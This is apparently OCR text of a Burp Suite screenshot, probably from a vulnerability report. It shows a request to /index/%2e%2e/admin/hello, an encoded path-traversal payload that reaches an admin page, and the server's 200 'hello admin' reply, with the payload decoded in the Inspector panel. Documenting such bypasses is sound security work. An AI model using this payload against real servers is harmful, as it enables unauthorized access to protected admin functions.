 Request
Pretty Raw Hex \n
1 GET /index/%2e%2e/admin/hello HTTP/1.1
2 Host: .9124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 20
5 Date: Mon, 13 Nov 2023 06:29:13 GMT
6 Connection: close
7
8 <h1>
hello admin
</h1>
Inspector
Selection 25
Selected text
/index/%2e%2e/admin/hello
Decoded from: URL encoding
/index/../admin/hello
Cancel Apply chan
Request Attributes 2
Request Query Parameters 0